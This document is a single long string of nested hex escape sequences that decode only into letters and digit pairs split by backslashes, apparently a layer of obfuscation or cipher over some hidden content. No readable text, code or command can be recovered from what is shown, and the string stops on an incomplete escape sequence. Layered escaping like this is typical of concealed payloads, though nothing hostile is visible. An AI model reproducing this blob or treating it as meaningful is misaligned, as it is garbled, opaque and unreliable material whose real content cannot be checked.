\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x